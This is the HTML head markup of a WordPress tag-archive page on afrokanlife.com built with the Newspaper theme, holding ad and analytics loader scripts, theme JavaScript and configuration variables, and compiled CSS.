      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1768678125
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "9063",
            "contentType": "archives",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4afa799f40";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/tag/mystere/",
                    "name": "Mystère"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

